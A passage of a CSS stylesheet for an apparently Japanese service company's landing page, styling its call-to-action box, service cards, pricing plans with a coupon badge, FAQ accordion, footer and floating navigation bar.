	background: url(../images/bg_ttl_lt.png) left no-repeat,
	url(../images/bg_ttl_rt.png) right no-repeat;
	background-size: 20px 28px,20px 28px;
}

.cntTtlTxt {
	text-align: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1.5;
	margin: 0 0 30px;
}

/* ctaAra */
.ctaAra {
	background: url(../images/img_operator.png) bottom 70px right 0 no-repeat #fff;
	background-size: 350px 350px;
	border-top: solid 5px #ff3600;
}

.ctaWrp {
	max-width: 900px;
	height: 390px;
	margin: 0 auto;
	padding: 25px 30px 0;
	position: relative;
	z-index: 0;
}

.ctaCthLst {
	max-width: 550px;
	display: flex;
	align-items: flex-end;
	justify-content: center;
	margin: 0 0 20px;
}

.ctaCthTxtLt {
	font-weight: 900;
	font-size: 2em;
	line-height: 1;
	letter-spacing: -0.025em;
}

.ctaCthTxtLt .bigTxt {
	font-size: 1.4em;
	letter-spacing: 0.05em;
}

.ctaCthTxtCt {
	max-width: 240px;
	margin: 0 5px -5px;
}

.ctaCthTxtRt {
	font-weight: 900;
	font-size: 7em;
	line-height: 1;
}

.ctaImgBox {
	max-width: 550px;
	position: relative;
	margin: 0 0 15px;
	z-index: 0;
}

.ctaIls {
	max-width: 70px;
	position: absolute;
	top: 105px;
	right: -20px;
}

.ctaCctLst {
	text-align: center;
	max-width: 550px;
	position: relative;
	z-index: 2;
}

.ctaCctLst li:first-child {
	margin: 0 0 15px;
}

.ctaTelTxt {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	padding: 0 0 0 60px;
}

.ctaTel a {
	font-weight: 900;
	font-size: 4em;
	line-height: 1;
	padding: 10px 0 10px 40px;
	background: url(../images/icn_tel_or.png) left no-repeat;
	background-size: 30px 30px;
}

.ctaTel a:link,
.ctaTel a:visited {
	color: #2f2f2f!important;
}

.ctaBtn {
	text-align: center;
	width: 240px;
	margin: 0 auto;
}

.ctaBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 18px 5px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 4px #f3f3f3;
	border-radius: 11px;
}

.ctaBtn a:link,
.ctaBtn a:visited {
	color: #fff!important;
}

.ctaPayWrp{
	padding: 10px 15px;
	background: #ff3600;
}

.ctaPayBox {
	max-width: 1000px;
	margin: 0 auto;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.ctaPayLst {
	display: flex;
	align-items: center;
	justify-content: center;
}

.ctaPayLst {
	color: #fff;
}

.ctaPayLst dt {
	text-align: center;
	width: 120px;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	padding: 10px 5px;
	border: solid 1px #fff;
	border-radius: 4px;
}

.ctaPayLst dd {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	letter-spacing: -0.025em;
	margin: 0 0 0 10px;
}

.ctaCrdLst {
	display: flex;
	align-items: center;
	justify-content: center;
}

.ctaCrdLst li {
	margin: 0 0 0 5px;
}

.ctaCrdLst li img {
	max-height: 35px;
}

/* cmpAra */
#cmpAra {
	padding: 50px 30px 0;
}

.cmpWrp {
	max-width: 1000px;
	margin: 0 auto;
	padding: 0 30px 30px;
	background: #22c787;
	border-radius: 8px;
}

.cmpTtlBox {
	display: flex;
	align-items: center;
	justify-content: center;
}

.cmpTtl {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1.2;
	color: #fff;
}

.cmpTtl .ylTxt {
	color: #fff20e;
}

.cmpIls {
	max-width: 220px;
	margin: -70px 20px 0 30px;
}

.cmpImg {
	text-align: center;
	padding: 15px;
	background: #fff;
	border-radius: 6px;
	box-shadow: 0 5px 6px rgba(0,0,0,0.18)
}

.cmpImg img {
	max-width: 900px;
}

/* svsAra */
#svsAra {
	padding: 80px 30px 0;
}

.svsWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.svsLst {
	display: flex;
	flex-wrap: wrap;
}

.svsLst li {
	width: calc(50% - 23px);
	position: relative;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 6px;
	z-index: 0;
}

.svsLst li:nth-child(odd) {
	margin: 0 15px 30px 0;
}

.svsLst li:nth-child(even) {
	margin: 0 0 30px 15px;
}

.svsLst li:last-child {
	margin: 0 0 0 15px;
}

.svsLst li:nth-last-child(2) {
	margin: 0 15px 0 0;
}

.svsNbrBox {
	position: absolute;
	top: 0;
	left: 0;
}

.svsNbrInr {
	position: relative;
}

.svsNbrInr:before {
	content: "";
	width: 0;
	height: 0;
	position: absolute;
	top: 0;
	left: 0;
	border-style: solid;
	border-width: 60px 100px 0 0;
	border-color: #22c788 transparent transparent transparent;
	z-index: 1;
}

.svsNbr {
	width: 15px;
	height: auto;
	position: absolute;
	top: 10px;
	left: 12px;
	z-index: 2;
}

.svsImg {
	width: 100%;
	height: 200px;
}

.svsLst li:nth-child(1) .svsImg {
	background: url(../images/img_service_01.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(2) .svsImg {
	background: url(../images/img_service_02.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(3) .svsImg {
	background: url(../images/img_service_03.jpg) center no-repeat;
	background-size: cover;
}

.svsLst li:nth-child(4) .svsImg {
	background: url(../images/img_service_04.jpg) center no-repeat;
	background-size: cover;
}

.svsCntBox {
	padding: 20px;
}

.svsTtl {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 15px;
}

.svsTxt {
	font-weight: 500;
	font-size: 1.5em;
	line-height: 1.8;
	margin: 0 0 15px;
}

.svsBtn a {
	text-align: center;
	max-width: 200px;
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	margin: 0 auto;
	padding: 10px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 4px #f3f3f3;
	border-radius: 11px;
}

.svsBtn a:link,
.svsBtn a:visited {
	color: #fff!important;
}

/* cpnAra */
#cpnAra {
	padding: 80px 30px 0;
}

.cpnImg {
	max-width: 600px;
	margin: 0 auto;
}

/* plnAra */
.plnAra {
	padding: 80px 15px 0;
}

.plnWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.plnLst {
	display: flex;
	flex-wrap: wrap;
	padding: 55px 0 0;
}

.plnLst li {
	width: calc(50% - 36px);
	position: relative;
	margin: 0 15px 80px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 6px;
	z-index: 0;
}

.plnLst li:last-child {
	margin: 0 15px;
} 

.plnNbr {
	text-align: center;
	width: 160px;
	height: 110px;
	position: absolute;
	top: -45px;
	left: calc(50% - 80px);
	padding: 20px 0 0;
	background: #22c787;
	border-radius: 50%;
	z-index: 1;
}

.plnNbr img {
	max-width: 80px;
}

.plnCthBox {
	text-align: center;
	min-height: 60px;
	padding: 15px 5px;
	background: #22c787;
	position: relative;
	z-index: 2;
}

.plnCth {
	font-weight: 700;
	font-size: 2.2em;
	line-height: 1.2;
	color: #fff;
	letter-spacing: -0.05em;
	white-space: nowrap;
	margin: 0 0 15px;
}

.plnTyp {
	min-width: 140px;
	display: inline-block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	color: #22c787;
	margin: 0 auto;
	padding: 6px;
	background: #fff;
	border-radius: 3px;
}

.plnCntBox {
	text-align: center;
	padding: 20px 15px;
}

.plnImg {
	text-align: center;
	margin: 0 0 20px;
	background: #fefef3;
	border: solid 2px #d6d9dd;
	border-radius: 4px;
}

.plnImg img {
	max-width: 200px;
}

.plnTtl {
	font-weight: 900;
	font-size: 3.4em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 25px;
}

.plnLst li:last-child .plnTtl {
	font-size: 3em;
}

.plnTtl br {
	display: none;
}

.plnPrc {
	font-weight: 900;
	font-size: 2.8em;
	line-height: 1.2;
	letter-spacing: -0.05em;
	white-space: nowrap;
	color: #22c787;
}

.plnLst li:last-child .plnPrc {
	font-size: 2.2em;
	line-height: 1.6;
}

.plnPrc .minTxt {
	font-size: 0.75em;
}

.plnPrc .dctTxt {
	color: #fff20e;
	padding: 2px 10px;
	background: #22c787;
	border-radius: 4px;
}

.plnTxt {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1;
	letter-spacing: -0.05em;
	white-space: nowrap;
	color: #22c787;
}

.plnLst li:last-child .plnTxt {
	font-size: 1.6em;
	padding: 5px 0;
}

.plnTxt .minTxt {
	font-size: 0.75em;
}

.plnTxt .dctTxt {
	color: #fff20e;
	padding: 5px 20px;
	background: #22c787;
	border-radius: 4px;
	font-size: 140%;
	position: relative;
}
	
.plnTxt .dctTxt:before {
	content: "クーポン適用";
	font-weight: norma;
	letter-spacing: 0;
	display: block;
	position: absolute;
	top: -10px;
	right: -10px;
	font-size: 12px;
	background: #c00;
	color: #fff;
	padding: 2px 4px 3px;
	border-radius: 3px;
}	
	
.plnLst.renew li:last-child .plnTxt .dctTxt:before {
	display: none;	
}	

.plnLst.renew li:last-child, .plnLst.renew li:nth-last-child(2) {
	margin: 0 15px 100px;
}

/* clcAra */
#clcAra {
	padding: 80px 23px 0;
}

.clcWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.clcLst {
	display: flex;
	flex-wrap: wrap;
}

.clcLst li {
	width: calc(20% - 20px);
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 7px 15px;
	padding: 3px;
	background: #22c787;
	border-radius: 4px;
}

.clcTtl {
	width: calc(100% - 50px);
	font-weight: 700;
	font-size: 1.3em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	color: #fff;
	margin: 0 5px;
}

.clcTtl span {
	font-size: 90%;
	letter-spacing: 0;
}


.clcImg {
	width: 40px;
}

.clcImg img {
	border-radius: 3px;
}

/* pcsAra */
#pcsAra {
	padding: 80px 30px 60px;
}

.pcsWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.pcsTtl {
	max-width: 1000px;
	margin: 0 auto;
}

.pcsSubTtl {
	text-align: center;
	font-weight: 700;
	font-size: 3.4em;
	line-height: 1;
	color: #fff;
	margin: 0 0 30px;
	padding: 10px;
	background: #ff8400;
	border-radius: 40px;
}

.pcsSubTtl img {
	max-width: 120px;
	margin: 0 15px 0 0;
}

.pcsLst {
	display: flex;
	flex-wrap: wrap;
}

.pcsLst li {
	text-align: center;
	width: calc(25% - 36px);
	margin: 0 5px 20px;
	padding: 10px 10px 20px;
	background: #fff;
	border: solid 3px #ff8400;
	border-radius: 6px;
}

.pcsImg {
	margin: 0 0 10px;
}

.pcsImg img {
	border-radius: 3px;
}

.pcsItmTtl {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	color: #fff;
	letter-spacing: -0.025em;
	margin: 0 0 15px;
	padding: 3px;
	background: #ff8400;
	border-radius: 4px;
}

.pcsPrc {
	font-weight: 900;
	font-size: 3em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
}

.pcsPrc .minTxt {
	font-size: 0.6em;
	margin: 0 0 0 5px;
}

/* rstAra */
#rstAra {
	padding: 80px 30px 0;
}

.rstWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.rstLst {
	display: flex;
	flex-wrap: wrap;
	margin: 0 0 30px;
}

.rstLst li {
	width: calc(50% - 16px);
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 8px;
}

.rstLst li {
	margin: 0 10px 30px 0;
}

.rstLst li:nth-child(2n) {
	margin: 0 0 30px 10px;
}

.rstLst li a:hover {
	opacity: 0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity: 0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
	text-decoration: none!important;
}

.rstLst li .ex {
	margin-top: 10px;
	padding: 0 5px;
	font-size: 14px;
}

.rstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.2;
	color: #fff;
	padding: 10px 5px;
	background: #22c787;
}

.rstLstBox {
	padding: 25px 15px;
}

.rstBfaBox {
	display: flex;
	justify-content: space-between;
	margin: 0 0 20px;
	padding: 0 0 20px;
	border-bottom: dashed 2px #d5d5d5;
}

.rstBfaBoxLt {
	width: calc(50% - 15px);
	margin: 0 15px 0 0;
}

.rstBfaBoxRt {
	width: calc(50% - 15px);
	margin: 0 0 0 15px;
}

.rstBfaTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2.4em;
	line-height: 1;
	color: #22c788;
	margin: 0 0 10px;
}

.rstBfaImg img {
	border-radius: 4px;
}

.trgIcn {
	width: 0;
	height: 0;
	margin: 80px 0 0;
	border-style: solid;
	border-width: 12px 0 12px 10px;
	border-color: transparent transparent transparent #22c788;
}

.rstDtaLst dt {
	text-align: center;
	font-weight: 700;
	font-size: 1.2em;
	line-height: 1;
	color: #fff;
	padding: 5px;
	background: #22c787;
	border: solid 1px #22c787;
}

.rstDtaLst dt:first-child {
	border-radius: 4px 4px 0 0;
}

.rstDtaLst dd {
	text-align: center;
	display: block;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1;
	white-space: nowrap;
	padding: 5px;
	background: #fff;
	border: solid 1px #22c787;
}

.rstDtaLst dd:last-child {
	border-radius: 0 0 4px 4px;
}

.rstBtn {
	text-align: center;
	min-width: 340px;
	width: 100%;
	margin: 0 auto;
}

.rstBtn a {
	font-weight: 900;
	font-size: 2.4em;
	line-height: 1;
	display: inline-block;
	padding: 18px 72px 18px 36px;
	position: relative;
	background: #22c787;
	border: solid 5px #f3f3f3;
	border-radius: 40px;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.rstBtn a:link,
.rstBtn a:visited {
	color: #fff!important;
}

.rstBtn a:before {
	content: "";
	width: 36px;
	height: 36px;
	position: absolute;
	top: calc(50% - 18px);
	right: 12px;
	background: #fff;
	border-radius: 50%;
}

.rstBtn a:after {
	content: "";
	display: inline-block;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 8px;
	border-color: transparent transparent transparent #ff8400;
	position: absolute;
	top: calc(50% - 6px);
	right: 24px;
}

/* rsnAra */
#rsnAra {
	padding: 80px 0 0;
}

.rsnTtlBox {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
}

.rsnTtl {
	max-width: 600px;
	position: relative;
	padding: 0 100px 0 0;
	z-index: 0;
}

.rsnTtlImg {
	max-width: 220px;
	position: absolute;
	bottom: 0;
	right: calc(50% - 400px);
	z-index: 1;
}

.rsnCtr {
	padding: 80px 10px 50px;
	background: url(../images/bg_reason.jpg) top;
	background-size: 34px 34px;
}

.rsnWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.rsnTtl {
	margin: 0 0 90px;
}

.rsnLst {
	display: flex;
	flex-wrap: wrap;
}

.rsnLst li {
	position: relative;
	background: #fff;
	border-radius: 6px;
	box-shadow: 0 5px 6px rgba(0,0,0,0.18)
}

.rsnLst li:nth-child(-n + 2) {
	width: calc(50% - 50px);
	margin: 0 10px 80px;
	padding: 25px 15px;
}

.rsnLst li:nth-child(n + 3) {
	width: calc(33.33% - 40px);
	margin: 0 10px 80px;
	padding: 25px 10px;
}

.rsnLst li:nth-child(6),
.rsnLst li:nth-child(7) {
	width: calc(50% - 50px);
	margin: 0 10px 40px;
	padding: 25px 15px;
}

.rsnLstTtl {
	text-align: center;
	width: 120px;
	height: 20px;
	position: absolute;
	top: -30px;
	left: 0;
	font-weight: 900;
	font-size: 2em;
	line-height: 1;
	padding: 15px 0 0;
	color: #ff8400;
	background: #fff;
	border-radius: 6px 6px 0 0;
}

.rsnLstTtl img {
	max-width: 15px;
	margin: -2px 0 0;
}

.rsnLstCth {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.5;
	letter-spacing: -0.025em;
	white-space: nowrap;
	color: #ff8400;
	margin: 0 0 15px;
}

.rsnLst li:nth-child(3) .rsnLstCth {
	font-size: 1.2em;
	line-height: 1.35;
}

.rsnLst li:nth-child(5) .rsnLstCth {
	font-size: 1.6em;
}

.rsnCntImg {
	max-width: 300px;
	margin: 0 auto 15px;
}

.rsnCntImg img {
	border-radius: 4px;
}

.rsnCntTxt {
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1.6;
	letter-spacing: -0.025em;
}

/* cprAra */
#cprAra {
	padding: 80px 30px 0;
}

.cprWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.cprTtlWrp {
	height: 180px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.cprTtlImg01 {
	max-width: 130px;
	position: absolute;
	bottom: 0;
	left: 50px;
}

.cprTtlImg02 {
	max-width: 80px;
	position: absolute;
	bottom: 30px;
	right: 105px;
}

.cprTtlBox {
	text-align: center;
}

.cprTtlTxt {
	position: relative;
	font-weight: 700;
	font-size: 2.8em;
	line-height: 1;
	margin: 0 0 10px;
	padding: 7px;
	background: #fff20e;
	border-radius: 4px;
}

.cprTtlTxt:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 8px;
	margin-left: -8px;
	border-top-color: #fff20e;
}

.cprTtl {
	font-weight: 900;
	font-size: 3.8em;
	line-height: 1;
	color: #22c787;
}

.cprTbl {
	width: calc(100% - 3px);
	position: relative;
	background: #fff;
	border-left: solid 2px #22c787;
	border-radius: 6px;
}

.cprTbl:before {
	content: "";
	width: 290px;
	height: 30px;
	position: absolute;
	top: -30px;
	right: 0;
	background: #ff8400;
	border-radius: 6px 6px 0 0;
}

.cprTbl th {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.3;
	letter-spacing: -0.025em;
	color: #ff8400;
	padding: 15px 5px;
	border-right: solid 4px #ff8400;
	border-left: solid 4px #ff8400;
	border-bottom: solid 2px #ff8400;
	vertical-align: middle;
}

.cprCmpTtl {
	font-weight: 900;
	font-size: 1.4em;
	margin: -30px 0 0;
}

.cprTbl th .bigTxt {
	font-size: 1.2em;
}

.cprTbl tr:first-child th {
	width: 272px;
	color: #fff;
	background: #ff8400;
}

.cprTbl tr:last-child th {
	border-bottom: solid 4px #ff8400;
	border-radius: 0 0 6px 0;
}

.cprTbl tr:nth-child(even) th {
	background: #fff6ec;
}

.cprTbl td {
	text-align: center;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.3;
	letter-spacing: -0.025em;
	padding: 15px 5px;
	border-left: solid 2px #22c787;
	border-bottom: solid 2px #22c787;
	vertical-align: middle;
}

.cprTbl tr:first-child td {
	border-top: solid 4px #22c787;
}

.cprTbl tr:last-child td {
	border-bottom: solid 4px #22c787;
}

.cprTbl tr:nth-child(even) td {
	background: #e8fff6;
}

/* rcmAra */
#rcmAra {
	padding: 80px 30px 0;
}

.rcmWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.rcmTtl {
	text-align: center;
	font-weight: 900;
	font-size: 4em;
	line-height: 1.2;
	color: #22c787;
	margin: 0 0 30px;
}

.rcmTtl .bdrTxt {
	background: linear-gradient(transparent 78%, #fff20e 22%);
}

.rcmLst dt {
	position: relative;
	padding: 20px;
	background: #22c787;
	border-radius: 6px 6px 0 0;
}

.rcmLstImg {
	max-width: 100px;
}

.rcmLst dt .rcmLstImg {
	position: absolute;
	bottom: 0;
	left: 0;
}

.rcmLst dt .rcmLstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 2em;
	line-height: 1.2;
	letter-spacing: -0.025em;
	color: #fff;
	padding: 0 100px;
}

.rcmLst dd {
	position: relative;
	padding: 20px;
	background: #fff;
	border: solid 3px #22c787;
	border-top: none;
	border-radius: 0 0 6px 6px;
}

.rcmLst dd:not(:last-child) {
	margin: 0 0 20px;
}

.rcmLst dd .rcmLstImg {
	position: absolute;
	bottom: 0;
	right: 0;
}

.rcmLst dd .rcmLstTtl {
	text-align: center;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fc8400;
	padding: 0 100px;
}

/* vicAra */
#vicAra {
	padding: 80px 20px 0;
}

.vicWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.vicLst {
	display: flex;
}

.vicLst li {
	width: calc(33.333% - 24px);
	margin: 0 10px;
}

.vicCntBox {
	position: relative;
	margin: 0 0 15px;
	padding: 7px;
	background: #fff20e;
	border-radius: 6px;
}

.vicCntBox:after {
	border: solid transparent;
	content: "";
	position: absolute;
	top: 100%;
	left: 50%;
	border-width: 6px;
	margin-left: -6px;
	border-top-color: #fff20e;
}

.vicNme {
	text-align: center;
	font-weight: 700;
	font-size: 1.4em;
	line-height: 1.2;
	margin: 0 0 10px;
	padding: 4px 2px;
	background: #fff;
	border-radius: 3px;
}

.vicTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.6;
	letter-spacing: -0.025em;
}

.vicImg img {
	border-radius: 6px;
}

/* covAra */
#covAra {
	padding: 80px 30px 0;
}

.covBox {
	max-width: 950px;
	margin: 0 auto;
	padding: 20px;
	background: #ff3600;
	border-radius: 6px;
}

.covCntBox {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 0 15px;
}

.covTtl {
	width: calc(100% - 400px);
	font-weight: 900;
	font-size: 2.8em;
	line-height: 1.4;
	letter-spacing: -0.025em;
	color: #fff;
}

.covImg {
	max-width: 390px;
	margin: 0 0 0 10px;
}

.covImg img {
	border-radius: 4px;
}

.covLstBox {
	padding: 15px;
	border: dashed 1px #fff;
	border-radius: 6px;
}

.covLst {
	display: flex;
	flex-wrap: wrap;
	color: #fff;
}

.covLst li:nth-child(odd) {
	width: calc(50% - 5px);
	margin: 0 5px 0 0;
}

.covLst li:nth-child(even) {
	width: calc(50% - 5px);
	margin: 0 0 0 5px;
}

.covLst li:nth-child(1) {
	margin: 0 5px 20px 0;
}

.covLst li:nth-child(2) {
	margin: 0 0 20px 5px;
}

.covLstTtl {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	margin: 0 0 5px;
}

.covLstTxt {
	font-weight: 500;
	font-size: 1.5em;
	line-height: 1.5;
	letter-spacing: -0.025em;
	padding: 0 0 0 17px;
}

/* plcAra */
#plcAra {
	padding: 80px 30px 0;	
}

.plcWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.plcImg {
	margin: 0 0 30px;
	border: solid 3px #22c787;
	border-radius: 6px;
}

.plcImg img {
	border-radius: 3px;
}

.plcBox {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}

.plcBoxCt {
	width: calc(100%);
	margin: 30px 0 70px;
	padding: 25px;
	background: #fff;
	border: solid 4px #22c787; 
	border-radius: 8px;
	box-sizing: border-box;
}

.plcBoxLt {
	width: calc(50% - 10px);
	margin: 0 20px 20px 0;
	padding: 20px;
	background: #fff;
	border: solid 3px #22c787; 
	border-radius: 6px;
	box-sizing: border-box;
}

.plcBoxLt:nth-child(2n) {
	margin-right: 0;
}

.plcBoxRt {
	width: calc(50% - 61px);
	margin: 0 0 0 15px;
	padding: 20px;
	background: #fff;
	border: solid 3px #22c787; 
	border-radius: 6px;
}

.plcTtl {
	font-weight: 700;
	font-size: 3.2em;
	line-height: 1;
	color: #22c787;
	margin: 0 0 15px;
	padding: 0 0 15px;
	border-bottom: dashed 2px #d5d5d5;
}

.plcTxt {
	font-weight: 700;
	font-size: 1.5em;
	line-height: 1.8;
}

/* qesAra */
#qesAra {
	padding: 80px 30px 80px;
}

.qesWrp {
	max-width: 1000px;
	margin: 0 auto;
}

/* accordion */
.qesLst.is-hidden {
	visibility: hidden;
	opacity: 0;
	height: 0;
}

.qesLst dt {
	position: relative;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 8px;
	transition: all  0.2s ease;
}

.qesLst dt:before {
	content: "";
	position: absolute;
	top: calc(50% - 20px);
	right: 10px;
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 3px;
}

.qesLst dt.open {
	border-radius: 8px 8px 0 0;
}

.qesLst dt:not(:first-child) {
	margin: 15px 0 0;
}

.qesBox {
	display: flex;
	align-items: center;
	padding: 15px 55px 15px 25px;
	position: relative;
	cursor: pointer;
}

.qesBox:before {
	content: "";
	position: absolute;
	top: calc(50% - 2px);
	right: 17px;
	width: 26px;
	border-top: solid 4px #fc8400;
}

.qesBox:after {
	content: "";
	position: absolute;
	top: calc(50% - 13px);
	right: 28px;
	height: 26px;
	border-right: solid 4px #fc8400;
}

.acdBox dt.open .qesBox:after {
	display: none;
}

.qesBox:hover {
	opacity:0.50;
	filter: alpha(opacity=50);
	-ms-filter: "alpha(opacity=50)";
	-moz-opacity:0.50;
	-khtml-opacity: 0.50;
	-webkit-transition: all 0.2s ease;
	-moz-transition: all 0.2s ease;
	-o-transition: all 0.2s ease;
	transition: all  0.2s ease;
}

.qesIcn {
	font-weight: 700;
	font-size: 4em;
	line-height: 0.8;
	margin: -10px 25px 0 0;
	color: #fff20e;
}

.qesTxt {
	font-weight: 700;
	font-size: 2em;
	line-height: 1.5;
	color: #fff;
}

.qesLst dd {
	display: flex;
	padding: 30px 15px;
	border: solid 3px #f3f3f3;
	border-top: none;
	border-radius: 0 0 8px 8px;
}

.qesLst dd.open {
	display: block;
}

.ansIcnBox {
	width: 48px;
	margin: 0 20px 0 0;
}

.ansIcn {
	text-align: center;
	width: 48px;
	height: 43px;
	font-weight: 700;
	font-size: 4em;
	line-height: 0.8;
	color: #fff;
	padding: 5px 0 0;
	background: #ff8400;
	border-radius: 4px;
}

.ansTxt {
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1.4;
	margin: 12px 0 0;
}

/* atcAra */
#atcAra {
	padding: 80px 20px 60px;
}

.atcWrp {
	max-width: 1000px;
	margin: 0 auto;
}

.atcLst {
	display: flex;
	flex-wrap: wrap;
}

.atcLst li {
	width: calc(33.33% - 26px);
	margin: 0 10px 20px;
	background: #fff;
	border: solid 3px #22c787;
	border-radius: 6px;
}

.atcImg {
	height: 200px;
	background-position: top;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 5px 5px 0 0;
}

.atcCntBox {
	padding: 20px 15px;
}

.atcTtl {
	font-weight: 500;
	font-size: 1.6em;
	line-height: 1.8;
}

.atcDta {
	text-align: right;
	display: block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	color: #838383;
	margin: 20px 0 0;	
	padding: 15px 0 0;
	border-top: dashed 2px #d5d5d5;
}

/* footer */
footer {
	margin: 0 0 70px;
	background: #fff;
}

.ftrWrp {
	padding: 0 30px;
}

.ftrBox {
	max-width: 1000px;
	height: 200px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin: 0 auto;
}

.ftrBoxLt {
	width: 60%;
	display: flex;
	align-items: center;
}

.ftrLg {
	max-width: 120px;
}

.ftrAddBox {
	padding: 0 0 0 20px;
}

.ftrAdd {
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1.5;
	margin: 0 0 5px;
}

.ftrTel {
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
}

.ftrTel a:link,
.ftrTel a:visited {
	color: #2f2f2f!important;
}

.ftrTel .minTxt {
	font-size: 0.75em;
}

.ftrBoxRt {
	width: 40%;
	display: flex;
	justify-content: flex-end;
}

.ftrPmsBox {
	text-align: center;
	width: 200px;
	padding: 15px;
	background: url(../images/bg_net.png) top #f4f4f4;
	background-size: 10px 10px;
	border-radius: 6px;
}

.ftrPmsTtl {
	font-weight: 700;
	font-size: 2em;
	line-height: 1;
	letter-spacing: 0.05em;
	color: #22c787;
	margin: 0 0 10px;
}

.ftrPmsNbr {
	display: inline-block;
	font-weight: 700;
	font-size: 1.6em;
	line-height: 1;
	padding: 5px 10px;
	background: #fff;
	border-radius: 3px;
}

.cpyTxt {
	text-align: center;
	font-weight: 500;
	font-size: 1.4em;
	line-height: 1;
	color: #fff;
	padding: 40px 30px;
	background: #2f2f2f;
}

/* pageTop */
#pgeTp {
	position: fixed;
	bottom: 88px;
	right: 15px;
	z-index: 9990;
}

#pgeTp a {
	display: block;
	width: 50px;
	height: 50px;
	background: rgb(251,132,1);
	background: linear-gradient(0deg, rgba(251,132,1,1) 48%, rgba(255,150,10,1) 52%);
	border: solid 3px #f3f3f3;
	border-radius: 9px;
	position: relative;
}

#pgeTp a:before {
	content: "";
	width: 4px;
	height: 18px;
	position: absolute;
	left: 18px;
	top: 16px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
}

#pgeTp a:after {
	content: "";
	width: 4px;
	height: 18px;
	position: absolute;
	right: 18px;
	top: 16px;
	background: #fff;
	border-radius: 3px;
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

/* fltAra */
#fltAra {
	width: calc(100% - 30px);
	position: fixed;
	left: 0;
	bottom: 0;
	padding: 0 15px;
	background: #22c787;
	z-index: 10;
}

.fltWrp {
	height: 70px;
	display: flex;
	align-items: center;
	justify-content: space-between;	
}

.fltLg {
	max-width: 120px;
}

.fltNav {
	display: flex;
	align-items: center;
	justify-content: flex-end;
}

.fltNav li {
	margin: 0 0 0 20px;
}

.fltTel a {
	font-weight: 900;
	font-size: 2.6em;
	line-height: 1;
	padding: 10px 0 10px 40px;
	background: url(../images/icn_tel_yl.png) left no-repeat;
	background-size: 30px 30px;
}

.fltBtn {
	text-align: center;
	width: 220px;
}

.fltBtn a {
	display: block;
	font-weight: 700;
	font-size: 1.8em;
	line-height: 1;
	padding: 10px 5px;
	background: rgb(251,132,1);
